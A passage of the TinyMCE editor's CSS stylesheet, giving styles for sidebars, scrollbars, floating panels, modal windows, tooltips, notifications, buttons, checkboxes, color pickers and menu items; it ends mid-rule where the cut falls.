.mce-edit-aria-container > .mce-container-body .mce-sidebar-panel > .mce-container-body {
    position: absolute;
    width: 100%;
    height: 100%;
    overflow: auto;
    top: 0;
    left: 0
}

.mce-sidebar-toolbar {
    border: 0 solid #c5c5c5;
    border-left-width: 1px
}

.mce-sidebar-toolbar .mce-btn {
    border-left: 0;
    border-right: 0
}

.mce-sidebar-toolbar .mce-btn.mce-active, .mce-sidebar-toolbar .mce-btn.mce-active:hover {
    background-color: #555c66
}

.mce-sidebar-toolbar .mce-btn.mce-active button, .mce-sidebar-toolbar .mce-btn.mce-active:hover button, .mce-sidebar-toolbar .mce-btn.mce-active button i, .mce-sidebar-toolbar .mce-btn.mce-active:hover button i {
    color: white;
    text-shadow: 1px 1px none
}

.mce-sidebar-panel {
    border: 0 solid #c5c5c5;
    border-left-width: 1px
}

.mce-container, .mce-container-body {
    display: block
}

.mce-autoscroll {
    overflow: hidden
}

.mce-scrollbar {
    position: absolute;
    width: 7px;
    height: 100%;
    top: 2px;
    right: 2px;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-scrollbar-h {
    top: auto;
    right: auto;
    left: 2px;
    bottom: 2px;
    width: 100%;
    height: 7px
}

.mce-scrollbar-thumb {
    position: absolute;
    background-color: #000;
    border: 1px solid #888;
    border-color: rgba(85, 85, 85, 0.6);
    width: 5px;
    height: 100%
}

.mce-scrollbar-h .mce-scrollbar-thumb {
    width: 100%;
    height: 5px
}

.mce-scrollbar:hover, .mce-scrollbar.mce-active {
    background-color: #AAA;
    opacity: .6;
    filter: alpha(opacity=60);
    zoom: 1
}

.mce-scroll {
    position: relative
}

.mce-panel {
    border: 0 solid #f3f3f3;
    border: 0 solid #c5c5c5;
    background-color: #fff
}

.mce-floatpanel {
    position: absolute;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2)
}

.mce-floatpanel.mce-fixed {
    position: fixed
}

.mce-floatpanel .mce-arrow, .mce-floatpanel .mce-arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.mce-floatpanel .mce-arrow {
    border-width: 11px
}

.mce-floatpanel .mce-arrow:after {
    border-width: 10px;
    content: ""
}

.mce-floatpanel.mce-popover {
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background: transparent;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    top: 0;
    left: 0;
    background: #FFF;
    border: 1px solid #c5c5c5;
    border: 1px solid rgba(0, 0, 0, 0.25)
}

.mce-floatpanel.mce-popover.mce-bottom {
    margin-top: 10px;
    *margin-top: 0
}

.mce-floatpanel.mce-popover.mce-bottom > .mce-arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #c5c5c5;
    border-bottom-color: rgba(0, 0, 0, 0.25);
    top: -11px
}

.mce-floatpanel.mce-popover.mce-bottom > .mce-arrow:after {
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #FFF
}

.mce-floatpanel.mce-popover.mce-top {
    margin-top: -10px;
    *margin-top: 0
}

.mce-floatpanel.mce-popover.mce-top > .mce-arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #c5c5c5;
    top: auto;
    bottom: -11px
}

.mce-floatpanel.mce-popover.mce-top > .mce-arrow:after {
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #FFF
}

.mce-floatpanel.mce-popover.mce-bottom.mce-start, .mce-floatpanel.mce-popover.mce-top.mce-start {
    margin-left: -22px
}

.mce-floatpanel.mce-popover.mce-bottom.mce-start > .mce-arrow, .mce-floatpanel.mce-popover.mce-top.mce-start > .mce-arrow {
    left: 20px
}

.mce-floatpanel.mce-popover.mce-bottom.mce-end, .mce-floatpanel.mce-popover.mce-top.mce-end {
    margin-left: 22px
}

.mce-floatpanel.mce-popover.mce-bottom.mce-end > .mce-arrow, .mce-floatpanel.mce-popover.mce-top.mce-end > .mce-arrow {
    right: 10px;
    left: auto
}

.mce-fullscreen {
    border: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    height: 100%
}

div.mce-fullscreen {
    position: fixed;
    top: 0;
    left: 0
}

#mce-modal-block {
    opacity: 0;
    filter: alpha(opacity=0);
    zoom: 1;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #FFF
}

#mce-modal-block.mce-in {
    opacity: .5;
    filter: alpha(opacity=50);
    zoom: 1
}

.mce-window-move {
    cursor: move
}

.mce-window {
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background: transparent;
    background: #FFF;
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0;
    transform: scale(.1);
    transition: transform 100ms ease-in, opacity 150ms ease-in
}

.mce-window.mce-in {
    transform: scale(1);
    opacity: 1
}

.mce-window-head {
    padding: 9px 15px;
    border-bottom: 1px solid #c5c5c5;
    position: relative
}

.mce-window-head .mce-close {
    position: absolute;
    right: 0;
    top: 0;
    height: 38px;
    width: 38px;
    text-align: center;
    cursor: pointer
}

.mce-window-head .mce-close i {
    color: #9b9b9b
}

.mce-close:hover i {
    color: #bdbdbd
}

.mce-window-head .mce-title {
    line-height: 20px;
    font-size: 20px;
    font-weight: bold;
    text-rendering: optimizelegibility;
    padding-right: 20px
}

.mce-window .mce-container-body {
    display: block
}

.mce-foot {
    display: block;
    background-color: #FFF;
    border-top: 1px solid #c5c5c5
}

.mce-window-head .mce-dragh {
    position: absolute;
    top: 0;
    left: 0;
    cursor: move;
    width: 90%;
    height: 100%
}

.mce-window iframe {
    width: 100%;
    height: 100%
}

.mce-window-body .mce-listbox {
    border-color: #e2e4e7
}

.mce-window .mce-btn:hover {
    border-color: #c5c5c5
}

.mce-window .mce-btn:focus {
    border-color: #2276d2
}

.mce-window-body .mce-btn, .mce-foot .mce-btn {
    border-color: #c5c5c5
}

.mce-foot .mce-btn.mce-primary {
    border-color: transparent
}

.mce-rtl .mce-window-head .mce-close {
    position: absolute;
    right: auto;
    left: 0
}

.mce-rtl .mce-window-head .mce-dragh {
    left: auto;
    right: 0
}

.mce-rtl .mce-window-head .mce-title {
    direction: rtl;
    text-align: right;
    padding-right: 0;
    padding-left: 20px
}

.mce-tooltip {
    position: absolute;
    padding: 5px;
    opacity: .8;
    filter: alpha(opacity=80);
    zoom: 1;
    margin-top: 1px
}

.mce-tooltip-inner {
    font-size: 11px;
    background-color: #000;
    color: white;
    max-width: 200px;
    padding: 5px 8px 4px 8px;
    text-align: center;
    white-space: normal
}

.mce-tooltip-inner {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    line-height: 0;
    border: 5px dashed #000
}

.mce-tooltip-arrow-n {
    border-bottom-color: #000
}

.mce-tooltip-arrow-s {
    border-top-color: #000
}

.mce-tooltip-arrow-e {
    border-left-color: #000
}

.mce-tooltip-arrow-w {
    border-right-color: #000
}

.mce-tooltip-nw, .mce-tooltip-sw {
    margin-left: -14px
}

.mce-tooltip-ne, .mce-tooltip-se {
    margin-left: 14px
}

.mce-tooltip-n .mce-tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-nw .mce-tooltip-arrow {
    top: 0;
    left: 10px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-ne .mce-tooltip-arrow {
    top: 0;
    right: 10px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-s .mce-tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-sw .mce-tooltip-arrow {
    bottom: 0;
    left: 10px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-se .mce-tooltip-arrow {
    bottom: 0;
    right: 10px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-e .mce-tooltip-arrow {
    right: 0;
    top: 50%;
    margin-top: -5px;
    border-left-style: solid;
    border-right: none;
    border-top-color: transparent;
    border-bottom-color: transparent
}

.mce-tooltip-w .mce-tooltip-arrow {
    left: 0;
    top: 50%;
    margin-top: -5px;
    border-right-style: solid;
    border-left: none;
    border-top-color: transparent;
    border-bottom-color: transparent
}

.mce-progress {
    display: inline-block;
    position: relative;
    height: 20px
}

.mce-progress .mce-bar-container {
    display: inline-block;
    width: 100px;
    height: 100%;
    margin-right: 8px;
    border: 1px solid #ccc;
    overflow: hidden
}

.mce-progress .mce-text {
    display: inline-block;
    margin-top: auto;
    margin-bottom: auto;
    font-size: 14px;
    width: 40px;
    color: #595959
}

.mce-bar {
    display: block;
    width: 0;
    height: 100%;
    background-color: #dfdfdf;
    -webkit-transition: width .2s ease;
    transition: width .2s ease
}

.mce-notification {
    position: absolute;
    background-color: #fff;
    padding: 5px;
    margin-top: 5px;
    border-width: 1px;
    border-style: solid;
    border-color: #c5c5c5;
    transition: transform 100ms ease-in, opacity 150ms ease-in;
    opacity: 0;
    box-sizing: border-box
}

.mce-notification.mce-in {
    opacity: 1
}

.mce-notification-success {
    background-color: #dff0d8;
    border-color: #d6e9c6
}

.mce-notification-info {
    background-color: #d9edf7;
    border-color: #779ECB
}

.mce-notification-warning {
    background-color: #fcf8e3;
    border-color: #faebcc
}

.mce-notification-error {
    background-color: #f2dede;
    border-color: #ebccd1
}

.mce-notification.mce-has-close {
    padding-right: 15px
}

.mce-notification .mce-ico {
    margin-top: 5px
}

.mce-notification-inner {
    word-wrap: break-word;
    -ms-word-break: break-all;
    word-break: break-all;
    word-break: break-word;
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    hyphens: auto;
    display: inline-block;
    font-size: 14px;
    margin: 5px 8px 4px 8px;
    text-align: center;
    white-space: normal;
    color: #31708f
}

.mce-notification-inner a {
    text-decoration: underline;
    cursor: pointer
}

.mce-notification .mce-progress {
    margin-right: 8px
}

.mce-notification .mce-progress .mce-text {
    margin-top: 5px
}

.mce-notification *, .mce-notification .mce-progress .mce-text {
    color: #595959
}

.mce-notification .mce-progress .mce-bar-container {
    border-color: #c5c5c5
}

.mce-notification .mce-progress .mce-bar-container .mce-bar {
    background-color: #595959
}

.mce-notification-success *, .mce-notification-success .mce-progress .mce-text {
    color: #3c763d
}

.mce-notification-success .mce-progress .mce-bar-container {
    border-color: #d6e9c6
}

.mce-notification-success .mce-progress .mce-bar-container .mce-bar {
    background-color: #3c763d
}

.mce-notification-info *, .mce-notification-info .mce-progress .mce-text {
    color: #31708f
}

.mce-notification-info .mce-progress .mce-bar-container {
    border-color: #779ECB
}

.mce-notification-info .mce-progress .mce-bar-container .mce-bar {
    background-color: #31708f
}

.mce-notification-warning *, .mce-notification-warning .mce-progress .mce-text {
    color: #8a6d3b
}

.mce-notification-warning .mce-progress .mce-bar-container {
    border-color: #faebcc
}

.mce-notification-warning .mce-progress .mce-bar-container .mce-bar {
    background-color: #8a6d3b
}

.mce-notification-error *, .mce-notification-error .mce-progress .mce-text {
    color: #a94442
}

.mce-notification-error .mce-progress .mce-bar-container {
    border-color: #ebccd1
}

.mce-notification-error .mce-progress .mce-bar-container .mce-bar {
    background-color: #a94442
}

.mce-notification .mce-close {
    position: absolute;
    top: 6px;
    right: 8px;
    font-size: 20px;
    font-weight: bold;
    line-height: 20px;
    color: #9b9b9b;
    cursor: pointer
}

.mce-abs-layout {
    position: relative
}

html .mce-abs-layout-item, .mce-abs-end {
    position: absolute
}

.mce-abs-end {
    width: 1px;
    height: 1px
}

.mce-container-body.mce-abs-layout {
    overflow: hidden
}

.mce-btn {
    border: 1px solid #b3b3b3;
    border-color: transparent transparent transparent transparent;
    position: relative;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    background: white;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-btn:hover, .mce-btn:active {
    background: white;
    color: #595959;
    border-color: #e2e4e7
}

.mce-btn:focus {
    background: white;
    color: #595959;
    border-color: #e2e4e7
}

.mce-btn.mce-disabled button, .mce-btn.mce-disabled:hover button {
    cursor: default;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-btn.mce-active, .mce-btn.mce-active:hover, .mce-btn.mce-active:focus, .mce-btn.mce-active:active {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background: #555c66;
    color: white;
    border-color: transparent
}

.mce-btn.mce-active button, .mce-btn.mce-active:hover button, .mce-btn.mce-active i, .mce-btn.mce-active:hover i {
    color: white
}

.mce-btn:hover .mce-caret {
    border-top-color: #b5bcc2
}

.mce-btn.mce-active .mce-caret, .mce-btn.mce-active:hover .mce-caret {
    border-top-color: white
}

.mce-btn button {
    padding: 4px 6px;
    font-size: 14px;
    line-height: 20px;
    *line-height: 16px;
    cursor: pointer;
    color: #595959;
    text-align: center;
    overflow: visible;
    -webkit-appearance: none
}

.mce-btn button::-moz-focus-inner {
    border: 0;
    padding: 0
}

.mce-btn i {
    text-shadow: 1px 1px none
}

.mce-primary.mce-btn-has-text {
    min-width: 50px
}

.mce-primary {
    color: white;
    border: 1px solid transparent;
    border-color: transparent;
    background-color: #2276d2
}

.mce-primary:hover, .mce-primary:focus {
    background-color: #1e6abc;
    border-color: transparent
}

.mce-primary.mce-disabled button, .mce-primary.mce-disabled:hover button {
    cursor: default;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-primary.mce-active, .mce-primary.mce-active:hover, .mce-primary:not(.mce-disabled):active {
    background-color: #1e6abc;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-primary button, .mce-primary button i {
    color: white;
    text-shadow: 1px 1px none
}

.mce-btn .mce-txt {
    font-size: inherit;
    line-height: inherit;
    color: inherit
}

.mce-btn-large button {
    padding: 9px 14px;
    font-size: 16px;
    line-height: normal
}

.mce-btn-large i {
    margin-top: 2px
}

.mce-btn-small button {
    padding: 1px 5px;
    font-size: 12px;
    *padding-bottom: 2px
}

.mce-btn-small i {
    line-height: 20px;
    vertical-align: top;
    *line-height: 18px
}

.mce-btn .mce-caret {
    margin-top: 8px;
    margin-left: 0
}

.mce-btn-small .mce-caret {
    margin-top: 8px;
    margin-left: 0
}

.mce-caret {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    width: 0;
    height: 0;
    vertical-align: top;
    border-top: 4px solid #b5bcc2;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    content: ""
}

.mce-disabled .mce-caret {
    border-top-color: #aaa
}

.mce-caret.mce-up {
    border-bottom: 4px solid #b5bcc2;
    border-top: 0
}

.mce-btn-flat {
    border: 0;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    filter: none
}

.mce-btn-flat:hover, .mce-btn-flat.mce-active, .mce-btn-flat:focus, .mce-btn-flat:active {
    border: 0;
    background: #e6e6e6;
    filter: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-btn-has-text .mce-ico {
    padding-right: 5px
}

.mce-rtl .mce-btn button {
    direction: rtl
}

.mce-toolbar .mce-btn-group {
    margin: 0;
    padding: 2px 0
}

.mce-btn-group .mce-btn {
    border-width: 1px;
    margin: 0;
    margin-left: 2px
}

.mce-btn-group:not(:first-child) {
    border-left: 1px solid #d9d9d9;
    padding-left: 0;
    margin-left: 2px
}

.mce-btn-group {
    margin-left: 2px
}

.mce-btn-group .mce-btn.mce-flow-layout-item {
    margin: 0
}

.mce-rtl .mce-btn-group .mce-btn {
    margin-left: 0;
    margin-right: 2px
}

.mce-rtl .mce-btn-group .mce-first {
    margin-right: 0
}

.mce-rtl .mce-btn-group:not(:first-child) {
    border-left: none;
    border-right: 1px solid #d9d9d9;
    padding-right: 4px;
    margin-right: 4px
}

.mce-checkbox {
    cursor: pointer
}

i.mce-i-checkbox {
    margin: 0 3px 0 0;
    border: 1px solid #c5c5c5;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background-color: white;
    text-indent: -10em;
    overflow: hidden
}

.mce-checked i.mce-i-checkbox {
    color: #595959;
    font-size: 16px;
    line-height: 16px;
    text-indent: 0
}

.mce-checkbox:focus i.mce-i-checkbox, .mce-checkbox.mce-focus i.mce-i-checkbox {
    border: 1px solid #2276d2;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-checkbox.mce-disabled .mce-label, .mce-checkbox.mce-disabled i.mce-i-checkbox {
    color: #bdbdbd
}

.mce-checkbox .mce-label {
    vertical-align: middle
}

.mce-rtl .mce-checkbox {
    direction: rtl;
    text-align: right
}

.mce-rtl i.mce-i-checkbox {
    margin: 0 0 0 3px
}

.mce-combobox {
    position: relative;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    *height: 32px
}

.mce-combobox input {
    border: 1px solid #c5c5c5;
    border-right-color: #c5c5c5;
    height: 28px
}

.mce-combobox.mce-disabled input {
    color: #bdbdbd
}

.mce-combobox .mce-btn {
    border: 1px solid #c5c5c5;
    border-left: 0;
    margin: 0
}

.mce-combobox button {
    padding-right: 8px;
    padding-left: 8px
}

.mce-combobox.mce-disabled .mce-btn button {
    cursor: default;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-combobox .mce-status {
    position: absolute;
    right: 2px;
    top: 50%;
    line-height: 16px;
    margin-top: -8px;
    font-size: 12px;
    width: 15px;
    height: 15px;
    text-align: center;
    cursor: pointer
}

.mce-combobox.mce-has-status input {
    padding-right: 20px
}

.mce-combobox.mce-has-open .mce-status {
    right: 37px
}

.mce-combobox .mce-status.mce-i-warning {
    color: #c09853
}

.mce-combobox .mce-status.mce-i-checkmark {
    color: #468847
}

.mce-menu.mce-combobox-menu {
    border-top: 0;
    margin-top: 0;
    max-height: 200px
}

.mce-menu.mce-combobox-menu .mce-menu-item {
    padding: 4px 6px 4px 4px;
    font-size: 11px
}

.mce-menu.mce-combobox-menu .mce-menu-item-sep {
    padding: 0
}

.mce-menu.mce-combobox-menu .mce-text, .mce-menu.mce-combobox-menu .mce-text b {
    font-size: 11px
}

.mce-menu.mce-combobox-menu .mce-menu-item-link, .mce-menu.mce-combobox-menu .mce-menu-item-link b {
    font-size: 11px
}

.mce-colorbox i {
    border: 1px solid #c5c5c5;
    width: 14px;
    height: 14px
}

.mce-colorbutton .mce-ico {
    position: relative
}

.mce-colorbutton-grid {
    margin: 4px
}

.mce-colorbutton .mce-preview {
    padding-right: 3px;
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -17px;
    margin-top: 7px;
    background: gray;
    width: 13px;
    height: 2px;
    overflow: hidden
}

.mce-colorbutton.mce-btn-small .mce-preview {
    margin-left: -16px;
    padding-right: 0;
    width: 16px
}

.mce-rtl .mce-colorbutton {
    direction: rtl
}

.mce-rtl .mce-colorbutton .mce-preview {
    margin-left: 0;
    padding-right: 0;
    padding-left: 3px
}

.mce-rtl .mce-colorbutton.mce-btn-small .mce-preview {
    margin-left: 0;
    padding-right: 0;
    padding-left: 2px
}

.mce-rtl .mce-colorbutton .mce-open {
    padding-left: 4px;
    padding-right: 4px;
    border-left: 0
}

.mce-colorpicker {
    position: relative;
    width: 250px;
    height: 220px
}

.mce-colorpicker-sv {
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    height: 100%;
    border: 1px solid #c5c5c5;
    cursor: crosshair;
    overflow: hidden
}

.mce-colorpicker-h-chunk {
    width: 100%
}

.mce-colorpicker-overlay1, .mce-colorpicker-overlay2 {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0
}

.mce-colorpicker-overlay1 {
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr='#ffffff', endColorstr='#00ffffff');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff', endColorstr='#00ffffff')";
    background: linear-gradient(to right, #fff, rgba(255, 255, 255, 0))
}

.mce-colorpicker-overlay2 {
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#00000000', endColorstr='#000000');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#00000000', endColorstr='#000000')";
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), #000)
}

.mce-colorpicker-selector1 {
    background: none;
    position: absolute;
    width: 12px;
    height: 12px;
    margin: -8px 0 0 -8px;
    border: 1px solid black;
    border-radius: 50%
}

.mce-colorpicker-selector2 {
    position: absolute;
    width: 10px;
    height: 10px;
    border: 1px solid white;
    border-radius: 50%
}

.mce-colorpicker-h {
    position: absolute;
    top: 0;
    right: 0;
    width: 6.5%;
    height: 100%;
    border: 1px solid #c5c5c5;
    cursor: crosshair
}

.mce-colorpicker-h-marker {
    margin-top: -4px;
    position: absolute;
    top: 0;
    left: -1px;
    width: 100%;
    border: 1px solid black;
    background: white;
    height: 4px;
    z-index: 100
}

.mce-path {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    padding: 8px;
    white-space: normal;
    font-size: inherit
}

.mce-path .mce-txt {
    display: inline-block;
    padding-right: 3px
}

.mce-path .mce-path-body {
    display: inline-block
}

.mce-path-item {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    cursor: pointer;
    color: #595959;
    font-size: inherit;
    text-transform: uppercase
}

.mce-path-item:hover {
    text-decoration: underline
}

.mce-path-item:focus {
    background: #555c66;
    color: white
}

.mce-path .mce-divider {
    display: inline;
    font-size: inherit
}

.mce-disabled .mce-path-item {
    color: #aaa
}

.mce-rtl .mce-path {
    direction: rtl
}

.mce-fieldset {
    border: 0 solid #9E9E9E
}

.mce-fieldset > .mce-container-body {
    margin-top: -15px
}

.mce-fieldset-title {
    margin-left: 5px;
    padding: 0 5px 0 5px
}

.mce-fit-layout {
    display: inline-block;
    *display: inline;
    *zoom: 1
}

.mce-fit-layout-item {
    position: absolute
}

.mce-flow-layout-item {
    display: inline-block;
    *display: inline;
    *zoom: 1
}

.mce-flow-layout-item {
    margin: 2px 0 2px 2px
}

.mce-flow-layout-item.mce-last {
    margin-right: 2px
}

.mce-flow-layout {
    white-space: normal
}

.mce-tinymce-inline .mce-flow-layout {
    white-space: nowrap
}

.mce-rtl .mce-flow-layout {
    text-align: right;
    direction: rtl
}

.mce-rtl .mce-flow-layout-item {
    margin: 2px 2px 2px 0
}

.mce-rtl .mce-flow-layout-item.mce-last {
    margin-left: 2px
}

.mce-iframe {
    border: 0 solid #c5c5c5;
    width: 100%;
    height: 100%
}

.mce-infobox {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    overflow: hidden;
    border: 1px solid red
}

.mce-infobox div {
    display: block;
    margin: 5px
}

.mce-infobox div button {
    position: absolute;
    top: 50%;
    right: 4px;
    cursor: pointer;
    margin-top: -8px;
    display: none
}

.mce-infobox div button:focus {
    outline: 2px solid #e2e4e7
}

.mce-infobox.mce-has-help div {
    margin-right: 25px
}

.mce-infobox.mce-has-help button {
    display: block
}

.mce-infobox.mce-success {
    background: #dff0d8;
    border-color: #d6e9c6
}

.mce-infobox.mce-success div {
    color: #3c763d
}

.mce-infobox.mce-warning {
    background: #fcf8e3;
    border-color: #faebcc
}

.mce-infobox.mce-warning div {
    color: #8a6d3b
}

.mce-infobox.mce-error {
    background: #f2dede;
    border-color: #ebccd1
}

.mce-infobox.mce-error div {
    color: #a94442
}

.mce-rtl .mce-infobox div {
    text-align: right;
    direction: rtl
}

.mce-label {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    overflow: hidden
}

.mce-label.mce-autoscroll {
    overflow: auto
}

.mce-label.mce-disabled {
    color: #aaa
}

.mce-label.mce-multiline {
    white-space: pre-wrap
}

.mce-label.mce-success {
    color: #468847
}

.mce-label.mce-warning {
    color: #c09853
}

.mce-label.mce-error {
    color: #b94a48
}

.mce-rtl .mce-label {
    text-align: right;
    direction: rtl
}

.mce-menubar {
    border: 1px solid #e2e4e7
}

.mce-menubar .mce-menubtn {
    border-color: transparent;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    filter: none
}

.mce-menubar .mce-menubtn button span {
    color: #595959
}

.mce-menubar .mce-caret {
    border-top-color: #b5bcc2
}

.mce-menubar .mce-active .mce-caret, .mce-menubar .mce-menubtn:hover .mce-caret {
    border-top-color: #b5bcc2
}

.mce-menubar .mce-menubtn:hover, .mce-menubar .mce-menubtn.mce-active, .mce-menubar .mce-menubtn:focus {
    border-color: #e2e4e7;
    background: white;
    filter: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-menubar .mce-menubtn.mce-active {
    border-bottom: none;
    z-index: 65537
}

div.mce-menubtn.mce-opened {
    border-bottom-color: white;
    z-index: 65537
}

.mce-menubtn button {
    color: #595959
}

.mce-menubtn.mce-btn-small span {
    font-size: 12px
}

.mce-menubtn.mce-fixed-width span {
    display: inline-block;
    overflow-x: hidden;
    text-overflow: ellipsis;
    width: 90px
}

.mce-menubtn.mce-fixed-width.mce-btn-small span {
    width: 70px
}

.mce-menubtn .mce-caret {
    *margin-top: 6px
}

.mce-rtl .mce-menubtn button {
    direction: rtl;
    text-align: right
}

.mce-rtl .mce-menubtn.mce-fixed-width span {
    direction: rtl;
    text-align: right
}

.mce-menu-item {
    display: block;
    padding: 6px 4px 6px 4px;
    clear: both;
    font-weight: normal;
    line-height: 20px;
    color: #595959;
    white-space: nowrap;
    cursor: pointer;
    line-height: normal;
    border-left: 4px solid transparent;
    margin-bottom: 1px
}

.mce-menu-item .mce-text, .mce-menu-item .mce-text b {
    line-height: 1;
    vertical-align: initial
}

.mce-menu-item .mce-caret {
    margin-top: 4px;
    margin-right: 6px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #595959
}

.mce-menu-item .mce-menu-shortcut {
    display: inline-block;
    padding: 0 10px 0 20px;
    color: #aaa
}

.mce-menu-item .mce-ico {
    padding-right: 4px
}

.mce-menu-item:hover, .mce-menu-item:focus {
    background: #ededee
}

.mce-menu-item:hover .mce-menu-shortcut, .mce-menu-item:focus .mce-menu-shortcut {
    color: #aaa
}

.mce-menu-item:hover .mce-text, .mce-menu-item:focus .mce-text, .mce-menu-item:hover .mce-ico, .mce-menu-item:focus .mce-ico {
    color: #595959
}

.mce-menu-item.mce-selected {
    background: #ededee
}

.mce-menu-item.mce-selected .mce-text, .mce-menu-item.mce-selected .mce-ico {
    color: #595959
}

.mce-menu-item.mce-active.mce-menu-item-normal {
    background: #555c66
}

.mce-menu-item.mce-active.mce-menu-item-normal .mce-text, .mce-menu-item.mce-active.mce-menu-item-normal .mce-ico {
    color: white
}

.mce-menu-item.mce-active.mce-menu-item-checkbox .mce-ico {
    visibility: visible
}

.mce-menu-item.mce-disabled, .mce-menu-item.mce-disabled:hover {
    background: white
}

.mce-menu-item.mce-disabled:focus, .mce-menu-item.mce-disabled:hover:focus {
    background: #ededee
}

.mce-menu-item.mce-disabled .mce-text, .mce-menu-item.mce-disabled:hover .mce-text, .mce-menu-item.mce-disabled .mce-ico, .mce-menu-item.mce-disabled:hover .mce-ico {
    color: #aaa
}

.mce-menu-item.mce-menu-item-preview.mce-active {
    border-left: 5px solid #555c66;
    background: white
}

.mce-menu-item.mce-menu-item-preview.mce-active .mce-text, .mce-menu-item.mce-menu-item-preview.mce-active .mce-ico {
    color: #595959
}

.mce-menu-item.mce-menu-item-preview.mce-active:hover {
    background: #ededee
}

.mce-menu-item-link {
    color: #093;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.mce-menu-item-link b {
    color: #093
}

.mce-menu-item-ellipsis {
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mce-menu-item:hover *, .mce-menu-item.mce-selected *, .mce-menu-item:focus * {
    color: #595959
}

div.mce-menu .mce-menu-item-sep, .mce-menu-item-sep:hover {
    border: 0;
    padding: 0;
    height: 1px;
    margin: 9px 1px;
    overflow: hidden;
    background: transparent;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    cursor: default;
    filter: none
}

div.mce-menu .mce-menu-item b {
    font-weight: bold
}

.mce-menu-item-indent-1 {
    padding-left: 20px
}

.mce-menu-item-indent-2 {
    padding-left: 35px
}

.mce-menu-item-indent-2 {
    padding-left: 35px
}

.mce-menu-item-indent-3 {
    padding-left: 40px
